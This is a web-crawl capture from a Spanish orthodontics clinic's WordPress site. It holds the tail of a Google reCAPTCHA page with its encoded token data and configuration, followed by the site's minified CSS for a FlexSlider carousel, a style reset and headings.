sKqw7jCiXPDqsKgw7ZGeHdvwrnDjH3CmMOPw7k4wqbDkMKQwrbDvk56f0jDgcOMMMKAwofDscKSwrU8wo3CsMKWCynCg8OpQw7CusKAUCrCiSXCgsODcxDCjibDpcKow4BmI8OHEcKAMsOsC0fDj8OQFsK9R8OjccOhw6/DusKgXzdUw4XCkMOPV0bCsMKbFMKkJ8Kow6xnwoF5UMKNw4PDi8KzS8OdJgbDgmnCu8OnwrUvwo1+w6t1wpDCplLCrDbCkxrDtW3DpMOfCMOOwqPCssK1wobDlsKEwq3DsXYndsO9aULCrQhzw5PDrz59w7g/JU7CpUjDgXDCpMKeWcOoW8KZVsOETkduHHNowqx1McOAw63CtCRzw404w5LDssKqSMKjwpxvw4nDlTXCohxHVF3CkFXDtmwdw5I5w5hSdzjCmMOWw67Dk8K2w40nwqvDnsOAw4AbwocOXsKjMMKnMcO7YsOJw6LCosODw57DiMKWO0c8IHUgwr/DqMKZJl/Cj2hPUcOif8Obw7DCrcKSPsO5X8KRwqbDr8OYwqfDt8OlOjp9w41kwpcbPsO3L8OCasKVw6NWEMOuGmPCoA7Cg8KIwoBXD1rDvmbDiMKLYMOYU8O9EcOjw75GAMKsdz85SzDDik/[base64]/[base64]/Dkg3CjMKNwpp4w5vDlzgow49jw7HCoxrCml/DpMK0wrvCpibCtsKYwonCssOawooww4fDkSdweXdRw7dofsK/bMKgEsO/wr96YxLCpn/DhjzDs8KLdmzDq8K+wq7Dsx4DwqfCl8OmHnvCuEEVc8KeTVzDrGo8QHZFMsK8fV0UGXjDpxHCthTCu8KVwqDDksOSPsKdB1/Dr8OwVBdmQcK7w4pXRQPDjSUaFcKnw7fCksOqU8OWwpjDsU3DtMOsw4MJwofDugjDqMO2w5Vawq4Pwp3Cm8KOHsKMw7luwqrDkUvDgxx/wpbDmgLCoCHDv8OeDMOXf8OzAnldwqFUwowvwpXDrzxCZRICwqVqLsKXL0wYw6XClTgdTXPCmMKzZcKqwqoaw73DmcOobMOtw5HDssKaeS/DssKkW8OAw4rDmElKwrMUw57DpcKyeVIawoTDu2Uqw7DDr3XCqWoMc3DCvcKsw7DCrjdKw7TDm8KWNUFWw6/[base64]/fHLCisOBDsOgw7YMw5FPw61Kw4Q8E8OXaws3woc3w5jCuMOAF0Q6w4zCllA0OsK5w6PCpMOVw54sb1zDmcO2TcOIDWLDqSrDl0zDqcKdDBbDsQ7CsxPDjMKOwpbCl2IbF0chcCwnJ8KSTsKLw7DCq0jDoU03w6bClkR5JkXDlx3Cj8O9wqTCrDUFWsObwqBQw4Ztwr/Dk8Ocw7QZZcOlCAMBwrFmw6rCt8K/RQYsAx81w5lzwrkFwqLCv0nDsMKywoMhf8ODwrfCvxLCsBXDn8ORYEzDthlWCjPDmcKFUCggRyjDv8OCZTZkT8Oew6dIB8O3w4LCow7CkWUvw7VwE0R/w64zZmbDiV7ChTDDrMOlw6rCnyEZdFvCsjotwpXCmcOYPDoIAU/[base64]/wr/Cr0JWEsO9w4fCukDDjhjDgsK9w5RQwpRpK0lEwqjDqsK9w5jCnjZswpPDg8KrwqlgAUY2wrbCpRTDoyhTw4LCiQTDnwkCw6jDuTrDkHgjwpjDvG3DncOWc8ODA8KHw7TDjkbCnMOBeMO5V3ZJwonDsG7ChcO0wrTDgMKFPcOOwo/CvHBHFMKFwpnDu8KccMOQw7rCrcOmJsKowrdcw555cxA3bsONAsKLwpYowph+wpw9antrez/DiATCpsKwwqwWwrQGwpDDtyICKlrDlkUjYcKVDFl6B8KKI8Kpw7rDh8Ojw5vChkoAYsKOw5PCq8OWOg/[base64]/[base64]/[base64]/CuxnCnANmw7PDqcKQwrvCn8K9w63Dv1rCvj/DlsKrWMK/w73CiMKSMcK2w5fClytXw7YyD8OQwoxRwrFMwpvCocOnPsKyw6FLwpcGZhrDr8O1wrvDlxIdwpvDgsK1C8O0wos9wobDgk/DssKpw4fClMKVM0HCkBbDk8K9w4odwrDDmsKDwodKwpsQDGPDghjClQPCpMOFNMK3w5wIMhXDjcOYwqRQEEvDjcKJw4fDpyTCgMOwwoLDgcOfRz51VMKfByXCn8O/w5E5GMKOw5Z0wpMdw4HCtMOYT3bCmsKRRg4QGMObw4h0PUtJQADCq1PDqyk6wqJuwpBNCT4IFMO0woBaPQ3Ci1LDrXIjwpIMcynDisOmZmjCuMKiRl/[base64]/DuzrDpksbwrc4WsOgCBRmw4LDsljCkVlsUmPCuzhhUsKwHMO0wpnDh29IwrgwZcOlw7bDkcKbO8K3w5bDtsO6w6lZw50PSMKmwoPDncKAPyl/YMOjSMOMPsOzwpRdd1ACwrwSw5cocAQYdRrDqhlaDsKeSHolZE8Dw55cA8K1wpvCn8OaEBRTw4tvHMO+KcOewp1+c3XCmDY/QcKSaRDDqsOTEMOFwolQIMKMw63DmCVaw58Vw7hKQMKlESnDlcOvN8KiwpfDs8OjwroYdmXCg1PDgWgzwoAVwqHCuMKceh7DpcOLB2PDpsO1fMO7Vx/CmCh1w7F0w63CuhgFSsOOOCRzw4QPbsOfwpvDiE3DjUTDiC7DmcKQwovClcOCQ8OTKGk6w7J0JGRJRMOaSnXCsMOYVcK1wpAPRiTDkiQ9TlDDhcKVw5khVcKwUCxOwrAhwpgPwp5jw7/CkSjClsKCJAkyZMKDYcKpfMOHORdsw7/DvUQtwownfA/DjMOUwqseARdIw5okwrDCusKpIsKSMgQcRlDCgsKzcMO9VMOjfikEB23DpMK6TcKzw7/DkS7DnGZRY2zDszMQbV4bw6PDqhHDoDHDrFXChMONwojDuMO0CMObOMOywpdKcHFaXMKTw5PCucK/a8OzN3dfKMOKw5VIw7zDtGpswqvDncOVwpd1wp1Fw5/CtAjDgn/[base64]/wqHDkMK4BQcbBQgCw7odwrfCoQ80FMKsUiEww4bCvMOQRcOkO37Dm8OsBcKUwoDDkcOEDzsEeFU2w67Crw4wwoHCrMOvw7rCgsOQARHDoH1pfnMRw4/[base64]/DghLChHgbC8OyRTpZw7fDtlbCqsOPwowTwqJgwqrDn8OJw55aM3DDrsOww7fDqGHDt8K9X8Ocw53Dv3/CuH/[base64]/[base64]/Dg3kNwonCu8ONAVU8wpLCon3DlCLDgVrCrzNCwoBVw70fw7ZyTjg5Rk88IcKtDMO3wr5Vw5rCj0EwM38/[base64]/CicK5ZsKIWMKLKsOzwqrDhDrDmS3DlhQBan5LQ8KGfCvDsD/DjnrChMOocMOtc8OAw6khfWjDksOCw4LDn8KwDcKawqh0w7fCgF/CkzwBa1hFw6vDicOlwqPDmcOawpYlwoR1LcKvRQTCvsOvwrkvw7fCkUDCv3QEw4rDtHpNVcKUw5LCjRx+wrdJY8Kew5lRfx0qJBZOSsKRT1wubMOZwp8yTll/w6d8wqnCusKGQsO0w5PDlwHChcOEPMKTw7JJRMOJw5Fmw40/fsOZSsOyY0LDv0LDulnCncKVXcOOwohEe8Kow4snQ8KlB8OKQALDssOeAhnCnX7CssOCByPDhTpiwrBZwq7CmMO5MEbDk8Kmw5g6w57Cr3LDtBrCpsO5PgkaDsKhRsKhw7DCusKXXcK3VhxrXxYawp/DsjHDh8K5w6rDqsOdcsO4AVXCqkRywpLClsKcw7XDqsKuRhHCvl5qwonCucKEw7RFThTCthcAw61VwrrDtANFMMOfQBLDlsKqwoZkKTlzZcKIwrQgw7nCssO/[base64]/CpFMNQV12ccOSw7hWF8O7w7LDm8K+w4hnFgtzw6DDolrCqMOlS0N6WkXCojzCkBsNQw9wwqLDmENmUsK0XMKZIhPCocO4w5TDh0rCqsOqKxXDncKIwpM8w7ZOYSdaSSjDtMOQRMO3X1x5AMOVw6RPwrbDmCLDklggwpvCicOSBsOPHnvDihxLw4tDwrrDpsKken/CjWhRC8OZwpDDlMOafsO+w7HClkzDrBITC8KEdxJ4VcKNb8KUw4EHw7cPwqzCnsOjw5bCnHI8w67Ct35EcsOEwoo7C8KiGWchf8KVw4fDjcOmwo7Cm1LCrsOtw5rDl3jDtHPDoRHDl8KvLUrDpinCpzTDqllPw65yw4tKwq3DlCEzwrnCsT9/wqXDtTPDiW/DhwHDqsKbwp8Fw6LDgMOUJ1bCvinCgidCUWHDpsOsw6vCpcOuPsOewqgbwoLDrwYFw6fCp2dbasKlw4fCpsKAR8KDwqYVw5/Do8O9bcOGwoDCsjvDhMOhM1BoMydLw5zCgx3ChMKSwq5Ww5rDl8KqwqXCqsOrw4MNHX02wopMw6EvXSlXY8KKfQvDgB9HCcOEwpwywrcJwq/CmFvCksKWEALDvcKdwrg7w65uCMKrwoLCp1NjVsK/wqxCTiDCgSBNw6vCpRXDj8KDO8KpC8KhGcOdw6A7woPCocKyA8ORwovCksOWVGEswrkmwqTDtMOySMO3wq1hwrDDs8K1wpF+cF7ClMKxWcO8IsOxd2hsw7tpc3Q6wrbDu8KqwqZ9ZsK9AcOVLMK1wpXDkU/CvWxVw53DssOsw7HDsXvCgHZcw5QpXH/CthFpWsOhw4lOw4PDs8KTbkw2XsOWF8OKwrrDn8Kyw6PDvsOybQbDlMONYsKrwq7DslbChMKfAkZ2w5kQwpXDv8KkwrwkL8KdNE/DqMKNwpfCi3HDiMOkT8OjwpZBASskIwBWDWFBwrDDqMOvRlRnwqLDrjgxwotOacKTw57CpsKiw7rCsFgwVwgrVBt/GGxWw4rDugYoBMKWw5NQwqnDohtHf8OsJcKtQ8KFwp/ChsO7c0FeDTTDiXR2BcOXWiDDmBoEw6vDmsOXccOlw5/DlTfDp8KSw7ZLw7F5YcKdwqfCj8Kaw60Pwo/DvcKfw77Drg3CiWXCs3PCucOKw7TDrSDDkMOxw5TDu8K8H2k0w4F5w7hKT8Ofbg/Dj8K7YSvDt8OvKkPCgATDjMKvG8OuanFUwozCvEFpw5MMwoJDwrjCpirCh8K4NsK6w68qZgQAE8KSTcKHMErCkSNSw5c+P1lXwq7DqsKPfA/[base64]/[base64]/OkwhEn7Ck8KCH8KIw5rDsMOhw5bDnC0cKMKUwrLDrxMAG8OWw51RH3nDkx9YRhgRw7PCisKowqzDh0PCqiscf8OFAxYew5/DpWRNw7XDvCjCrnB2wq3CrjBPXzvDu0JFwqDDi2LCoMKnwpt8S8KVwotfCCXDomDDmkJdJcK1w5UveMOOBgkNbDN5FCbCp0R/F8OTO8O2wqk8CGg7wrMgwoTCpHhAVcORf8KsWSrDrTJGe8Oww5LCvcOOH8KIw5Igw4HDvhAwEH0PPsOwFV3CosOlw7w/HMOywo0+LHggwo/DncK6w7/DqcKoKsOyw6VyC8ObwoDDgjrDvMKiMcKWwp1ww4XDiWU9MCHDlsKCUmIwPcOsLmZVIEDCvVvDhcO9woDDiSQ2YCURN3nCo8OTQcOzfBo/w4w+MsKXw4dyIMOiHsOiwrZtH19ZwqHDhcOOamHDrcKEw7Fuw4vDpMKpw67CoEDCp8Ovw7FKHMKXGW/Cu8K/wpjCkVhZX8KWw7B+w4TDll9Cwo/[base64]/OjTCpMKHw6DCqBbDocK+wrhoQcOgwpJBNcKqUcOGO8OcLkrDu27DosKoMXPDr8KFJWUFecKjLi5lRcKoFCHDrMKZw6EMw7XCqsKZwr8Uwpx8wpTDqFXDkGLCpsKoFcKALCHCosK8CXnCtsKRbMOlw4s+w7FCTmwRw5oxZB/CicKywonDhlUfw7F6YMKcYMOLM8OBw4wNKlYuw43Ds8KUXsKcw7/DssKEeGd0PMKsw73Dl8K9w4nCtsKeSVjCucOfw5DCh23Ds3TDiAsaDCXCm8Ovw5MlAMOiwqF6GcOPHcO8w5Q6T17CgATCjWPDimrDj8O+FgnDhlopw5rDhg/CkMOkL3FFw5DCnMOlw6ksw656JFZ2fjtPMsKdw4tYw6gww57DpCpmw4gHw7QjwqAbwo/ClsKVVMOFB1x9AsKOwqZSaMOkw7DDl8Kaw6h5CsOOw5FUK0FGfcOLRmDCrsKZwoBlw4Baw7bDr8OPDcKHSHnDucO6wpAMDsO/RwhwNMK0XicgPkdBTcKEbAzDg0/CuSxkAATCrm42wq14wow1w5PCscKwwqfCvsKkZ8K5EWzDrAzDoRMyFMK/[base64]/Dlh5BwrBPw70ewo/CjTPDk8KsA1rDhCjDpQvDpCfDhmZywrIneWbCvibCiGQPbMKqw5nDt8KNL1/Doxp+w7HDv8OfwoFkaWzDlsKiZ8K0AsOvw7A4MArDqsOyUDjCucKYI28cVcOVw5/DmSXDjsKPwo7CgRnDkEczw4vChcOJVMKew53DucKCw53DqxjDhUgBLsO5KmbCjD7Dr0YvPcK0IRwCw7NtNDtKJsOawpLChsK5ZsKUw5LDg0dewowSwrvChjvDmMOowqJUwqPDixPDhxjDuUtQPsOiZWrCjBfClR/CvsOrw6oBw6PChMKMFhzDqjdsw6ZHc8K1O1PDjR8NaUzDn8KEc1NuwqdHw7Nfw7YPwodIBMKuFsOswpkbwoA4FcOyacKEwrJIw5rDk3cCwqd1wp/DscKCw5LCqE5Nw77Cr8OMGcK8w5jDusOOw7A3FzwRMsKIVMODB1AUwqRcUMOhwr/DtEoXCCzCmsKewoJQGMKcfnPDhcKTEEZ5w7ZbwpnDlA7CoghKFDbCp8K/[base64]/w6LDmFvDl3FcCVXCnGhTwozDmFzCpsOTLnzCvllewocha0fCmsKYw4h/w6PDvQYeDCY9wqczDMObG1fDqcObw7QfK8KuXsKmwogzwrxcw7plw7DCjsOeYyHCgUXCpsO7cMKdw5FPw4/Cl8OHw5fDlBTDn3LDtyEsFcOkwrMDwqw6w6F6ZMOtd8Olwq3Dj8OVDUrCuwLDt8ONw5PCu1vDscK0wpsEwpJRwrk5woJPccOsXnjClMKtdk5ICcKgw6ZDQUY+w4Mlwq/DoXdzTMOTwrcFw7hyN8OHWMKKwpXDmsK1S2bCpQDCj0HDh8OIdcK2wpM7ECbCsjbCicO5wr7CtsKlw4jCvmrCrsOmwo7Ds8ODw7DDqsOHHMKHZ2saMyPCh8O2w6nDlQJgdBJgGMOiZzwFwrDCnR7CgcOfworDi8OMw7zDrD/DrBpKw53Cqh7DhWcBw6TCjsKmcsKQw7jDn8OMwpw1wrF3wozCpl8DwpREw6MLJsK8wp7Dh8OKDsKcwqjDnBnDosKrwrDChsKRbinCtsOpw71Hw6tCw456w6g3wqfCsgvCicKvwp/[base64]/ClSllw6B2HMO0wpfCpiXDncKBUR/[base64]/[base64]/DinBBUwspb8OTwp1IKzNYB8OMw4PChsOAc8KIw7B/Em8aDsO/w5UEAMKxw5rDpcO+JsODFwB/[base64]/wqVLQXLDv1h0HnrCocKZw50Hwr1XBMK6bMO0w4bCqsKedWXCicOKKcKtVglCEcO0aSJfIMO3w60UwoHDig/DkTDDsR10KF8INcKuwpPDrsKjR1zDu8OxNMOXC8OmwrnDpwoPQR5fwrfDr8OZwotMw4bDu2LCkDDDpXESwrTCtUvDlTzCvkIIw6lMJ1FwwpTDmSvCj8OGw7DCmyDDpcOkD8OcHMKVw6soLn0Nw4l3wq0waRHDoHvCo2/DlDzCigPDvcKGbsOhwogww5TDsWjDs8KQwot1wqfDhMOaIkZoN8KaOcKqwrNewrdKw4dlLmHDokLDs8OQZF/CuMKlW2Nww5dVbsK5wr8hw7NPWkpLw5/DuwvCoh/DvcOWQcOHH2rChzFqWMOdw6rDjsKpwrLCnyZpJDDDhmDCiMOtw7DDjSXCpi7CssKdShLDvnXCl3zDvDzDtmzDicKqwpI8ScKRcU/CsFkzLDfCncKcw6MvwpoPX8OXwqF4wrDCvcO7wp0/w67Cl8Kbw4TCknbCgzgvwqLDkDbCsAU5fVtwLmsFwpR6YsO0wqdUwrhnwoTDtDDDqnN5NCd9w4jChsO+CT4MwoDDk8K8w5rCk8OsGxDDpMK1RG/CkCjDhkjDsMK9wqrCln0pwpIbbU5lFcKVfDfDo3d7bEjDpMOPwovDrsOmIGTDisOfwpcgGcKXwqXDosO0w5zDtMKsbMKkwodSw5AQwrvCpMK7wr/[base64]/[base64]/CnDTDjCNHLMKgL8OYwpFaIQoGQ8Kjw63Cjyhra8KXw6NMIcKXM8OBwoAmw6AGwqY7wp7DomfCpcO4OsK1EsOwPT7DtMK3wphUAmLDhCpnw4oWwpbDsmkHw4E4QhcabETDl3c+LcK2AMKkw4BlS8OAw5/CkMOBwoUtY1bCqMKNw4zDkMK3XMKGHyVIC0c6woAWw78cw4V9wr3CoR7CvsKzwqMzw7xcPcOTEy3CnShOwpbCvMOmwo/CqS3Cmn08NMKxYsKkAsO5QcKzKmPColA6FzUIe0bDjDdCwo3CtsOEWsK/w5IsaMOGNMKJPsKZWkZxUDF4OSnDpW8OwrxEw7bDgV9UTMKuw5XDmMOEGMK0w6FcBEs6NcOKwrnCoT7DphvCm8OwP2V1woYDwrBlWcKpaCzCpsOvw6vCuQ3CuEErw6vDnxrDg2DCsApJwoDDssOiwqE/w7kSfsKPOHnDqcOaHcOuwpvDqhcewprDkcK4CSs+f8OtHEQXS8OfR3jDm8KPw7XDumtTPRxdwpnDn8OqwpddwrfDqAnDsncxwq/[base64]/MMKcQ8KfwoM/M8ONw7Zfw5jDqMKCw7fCmSLCj2NiNMObw48jBTrDiMKXLMKSGsODBCE5cnPCj8OcCmADaMKJeMKRwpgtOyPDryZPAmcpw5tSw6IgecKqfsOKw73DvyDCiHktXmvDgxHDosK/I8KgRAY7w6ggeHvCuXR4wpsSwr7Dr8OyH1zCr1PDocKiScKeSsORw6cRd8KGJsKzVU3Dom11dsOPwp3CtQwYw63Dk8Olc8OydsKNBVd/[base64]/[base64]/CmTDCkXrDumEXBRbDmsOvwphuOcOlKhzCisKQNm1pwr7DuMKuwq/[base64]/w4tVLRzClgNBw5JWLsOAwrhaw7F2IG7CrMOmDMK1wo5xZxM5w4zCt8OFMVDCncOmw5nDjlPDqsKYIXpTwp1Ww4MBM8Oaw7FrbGfDnihYw4pcGcO2fCnCmBPCjGrClBxpE8K4a8KmWcOQCcO+QMOOw4stB3t9OznCh8OBZinDnsKAw7LDlijCrsOfw4tvQj/DjG/CnlJ6wpcndMKWH8Ozwr5hSkcfUcKRwpx+I8KVch7Dhj7DiDAONBwCScKrwqFPWcKywopJwqxgw57CqEtswrlRVi3DqsOvc8KPXA7DowoVB1fDl1zCh8O/[base64]/DkVhuw7NcwofCisOFJirCjsKRw4DClkzDtUN+wpPCkcKfOcKQwrDCiMOyw7Jtwp4UB8KdF8KcH8KSwpjDm8KDw4TDnVTChzfDtMO5ZMOqw6zCssKJQcK/wqQtR2HCgQXDmzZkwr/CkEgjwpPDqcOHCcOdecOWPijDjHDCicOsF8OUw5Mrw5XCtMOJwo/DqBBoI8OCFmzCuHfCiXzCoWrDplECwqgeHcKgw5PDmsKSw75GeWnCqlJaM1PDpMO6OcK+ejddw40MAMO/fcOvw4nCiMKzKVbCksKvwqLDmRFMwrTCisORFMOKcMODHT7Ct8OTW8OTdwIuw6sWwpDCjsO4LcOLGcODwoTCgTrChVYcwqbDnxzDkBVnwpPDuyIlw5Bvc243w6kHw6h3AV7DmgrCvsK8w6/[base64]/Cm8KEM0I+woXCqsKjwo7Ck8Oow7XDigjDmDzCowzDgjHCksKcYkLClCgaIsK5w75ew5bCmxjDjsOmFiXDnmvCtsKvBsOZH8KUw57CtFo7w603wp8DE8KtwqpPwrzDmUTDgsK/SlHDq1soSMKNGVjCkyIGNHsafcOiwrnCjMOdw71HcXvCkMKkECRow6xDIFrDgS3CjcKJRMOmWsOBQMKUw4/CuTLCq3nDrsKGw4RXw7Z3YcK2wqnCqBrDoHnDuUrDlXnDizDChVfDmyE0X1nDqT8uU0kBKcKuOQXDl8Odw6TDqcOYw4Baw7oaw5vDhXTCq2ZYe8KPBTUzVQ/[base64]/wq9dwpbCuzNEIBlUAsKPwrnDnyfCuMK5wrbCryjCt1fDmUZYwp/DoTkfwpPCkCMbRcO2GlIACcKxR8KgJjnCtcK5A8OVw5DDtsKSJ1RjwrVSKTFcw7tBwrvCj8KRw4XDpnDCvcKyw6sIEMOaEhvDn8OrdCluwr7CrFnCoMK/LsKCXmtfOCLDmsOMw4PDm2DCtiXDlsObwr07KMOIwobCnGbCoA8swoJeDMKawqTCv8Oxw57DvcOEWBbCpsOnAzbDozV8AsO8w5wJNx9TGh9mw55sw7RDYWIFw63CpcOxTy3CswgGFMKTSGfDs8OzRcOVwp8PNXjDrsKpZlHCtcKBJW5LQsOrDcKqC8Kww6nChsOOw7B/[base64]/DrsK7wqvCjRZ+wojDn8K9LMO0w7sbLsOPw7zCog9LO2QzwqALTGLDuVpiw7rClcKxwp4owo7CiMOOwpXClcKfEm/Cr2vCsynDvMKJw6FoecKcY8KFwqdRPhLCgmrCqGY7woB0ChvDhcKkw4fDrj0uBgNnwoFtwptVwp1MKyzDg2bDvmBpwqZaw4ovw5Ahw53Dq2/DmsKdwr7DpMO0Tz4ywo/DpQDDrMKXw6PCkiLCvWkqTzdKw4HCrkzDm1wLNMOMWcKswrQ8M8KWw6rCuMOsY8OmcWwjPxgpF8KcRcOJw7JLJUbCosOUwrwiDykDw442cR3CvmrDi18/[base64]/w7HDmV7Dh8Orem5uXsOpwr7DsSfDplkGGkfCksOGwqg+woV4A8Omw5XDnMKPwozDn8Omwr3Ct8KAFsORwonCnQLCrMKTwo00TcK1YXllwqTCiMOZw4jCih7DrkVXw6fDlHMYw7RmwqDCm8O8Hx/ChsOjw7ZVwobCrUcscS3CvEDDmcKsw6vCpcKVCsKWw6VyXsOsw4rCksO+ZinDkV7CjXQJwp7DjS3Dp8KSHAEcewXCgsKBTcKafFvChz7CocOHwqUnwp3DvCXCqWBdw5XDgFbDoz7DqsOGQ8KxwqvDnF0OIW/DhmEpAMODecO7VF8bOmTDvkYkblvCi2QLw5JLwqDCucOeeMO1wpjCpcOdwp/CgmB8A8KxQE/[base64]/DngM4L8Kbw7RHw7jDhsKBw4XCg03CpExpTCdjMyp8YMKuAzQuw4zDkMK7CSI9JsKyKDxkwrjDrsOewp1qw5XDrF7DtyDCgcKVGj7DqH4UT2MIDAsCw7ULwo/CjHjCmMK2wqrCnH5XwpPCr0EMw5LCoysgOzvCt2LDpsKaw4Atw5zCksOJw6DCpMKzw6h4ZwgxI8KTFWcxw7XCvsOPMsKYe8OTR8K9w7HCtncRJ8OLLsO9w69AwpzDlR3Dhw/CvsKOw4jCh0pWYsOWMkt+JQnCrMOYwr0tw6HCs8K2ZHnCthRZF8Omw7waw4oZwrRCwqvDhcKAc3fDn8Knw7DCmnvCk8KBacObwq5zw4bDqCjCk8K7M8OGQntjAcK/w5PDmVNFRsK4fsOAw716RsORARggE8OvIMOHw6rDoTdeFkoAw6vDj8KQYUPCicKNw5LDrl7Ck2rDjE7ClDwyw4PCm8Kuw5vCqQ81Fyl/wrB1asKvwrUQw7fDl27DiyrCuAkaUiDCq8OywpbCu8OiDDfDt33CgyfDii7CiMKST8KiBMOQwrlvCMOGw6QvcMKVwo43bcO1w6JIeGhVcWfDssORPR/DjgXDjGrDvDnDuxd2B8KrOS8Dwp/[base64]/fMOxdHjDhUDCnMOWw5fDo38RwrzDtcKSwoLClzl/wphlw7g2AcKlBMK0w4LDmFdPw7IVwp3DsQ8FwqXDiMOOczLDo8KSC8ORHFw+PVbCjQV6w6HCo8OiYsKKwq3Dk8KPVSAgw4Mew6AaLcKmMsKqO2kcNcO/DUoow65XB8K+w4LClkkgVsKXR8OsK8KDwq0Vwro/wofDrMOFw4fDtysFGTfDrsK7wph0w7sYQi/DkRPDssO1Lz3DuMOdwr/DusKnw7zDjTIXQkMrw5dVwpDDrcK/wqxQEMKdw5LDnFAowpnDjn7CqyDDg8KfwoonwpwsPmEtwqc0P8KzwoJxeVXCsE7Clld5w5ZJw5dFE2zDlxPDocK1wrxXNsO8wp/ChcOibQgDw58kRCsgw5oyPMKJw6JawqBmw7YLfsKGbsKAwrtvdhxrEWvCjhdgMU/[base64]\x22],null,[\x22conf\x22,null,\x226LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,218],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ortodoncialeandrofernandez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/e1RP6PCSyKQx3YEMFxQhTVqJhPiW6dymZVrMd8lTag\\u003d\x22,1,0,null,1,1769495164367,0,0,[33,228,3],null,[246,173],\x22RC-8ycB0crxMLvnTg\x22,null,null,null,null,null,\x220dAFcWeA58ObkakwDaxqrxtIQtz-A7kdSjJJkPeJ3TGnwDpyv9-cviCyaIwC4OwMsXi9z2RL5OWB_H8mF-kIHzYNt66juCn1wuWA\x22,1769577964328]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css
body_size: 19432
content:
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} .flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {background-color: transparent;display: none;-webkit-backface-visibility: hidden;position: relative;} .flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;} .slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}  .no-js .slides > li:first-child {display: block;} .flexslider {margin: 0 0 40px; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px} .flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 45px; height: 45px; margin: -20px 0 0;  display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -74px; }
.flex-direction-nav .flex-prev {left: -74px;}
.flexslider:hover .flex-next {opacity: 0.6; right: 31px;background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_right.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff;}
.flexslider:hover .flex-prev {opacity: 0.6; left: 31px;background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_left.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 0.6;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.tp-rightarrow.default, .tp-leftarrow.default{width: 54px; height: 54px;}
.tparrows { opacity: 0.85; filter:alpha(opacity=85); }
.tp-rightarrow.default { background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_right.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff; }
.tp-leftarrow.default { background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_left.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff; } .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev {opacity: 1; left: 0;}
.flex-direction-nav .flex-next {opacity: 1; right: 0;}
}strong { font-family:PT sans; font-size:14px; font-weight:bold !important;}
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor{}
.clearfix:before,
.clearfix:after {
content: " "; display: table; }
.clearfix:after {
clear: both;
}
.clearfix {
*zoom: 1;
}
.clear:after {
clear: both;
content: "";
display: block;
} ::selection {
background: #252525;
color: #FFF;
} ::-moz-selection {
background: #252525;
color: #FFF;
} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,
ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td
{
background: transparent;
border: 0;
margin: 0;
padding: 0;
vertical-align: baseline;
outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
display: block;
}
h1,h2,h3,h4,h5,h6 {
font-weight: normal;
}
ol,ul {
list-style: none;
}
blockquote {
quotes: none;
}
blockquote:before,blockquote:after {
content: '';
content: none;
}
del {
text-decoration: line-through;
} table {
border-collapse: collapse;
border-spacing: 0;
}
a img {
border: none;
}
img{
max-width: 100%;
height: auto;
}
h1{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 25px;
font-style: italic;
margin: 34px 0px 10px 0px;
}
h2{
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 25px;
font-style: normal;
